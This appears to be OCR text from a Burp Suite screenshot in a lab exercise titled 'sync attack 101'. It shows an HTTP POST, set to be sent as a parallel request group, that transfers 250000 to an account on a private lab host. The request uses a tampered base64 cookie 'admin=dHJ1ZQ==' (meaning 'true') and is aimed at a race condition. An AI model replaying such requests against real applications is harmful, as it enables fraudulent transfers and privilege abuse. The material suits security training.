 sync attack 101
Send group (parallel) Cancel
Issue requests in parallel
Request
Pretty Raw Hex \n
1 POST /TASK13/index.php HTTP/1.1
2 Host: 10.10.175.125
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://10.10.175.125
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.175.125/TASK13/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=ng7b8q34tuli6da9v5ees5nnfd; admin=dHJ1ZQ==
14 Connection: keep-alive
15
16 account=1&amount=250000